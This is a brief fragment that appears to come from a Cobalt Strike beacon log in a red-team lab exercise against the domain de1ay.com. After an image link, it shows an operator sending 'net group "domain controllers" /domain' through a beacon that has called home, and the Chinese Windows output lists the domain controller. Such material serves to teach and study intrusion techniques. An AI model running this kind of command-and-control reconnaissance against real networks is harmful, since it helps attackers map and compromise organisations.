 [05/05 22:06:07] beacon> shell net group "domain controllers" /domain
[05/05 22:06:07] [*] Tasked beacon to run: net group "domain controllers" /domain
[05/05 22:06:07] [+] host called home, sent: 69 bytes
[05/05 22:06:07] [+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。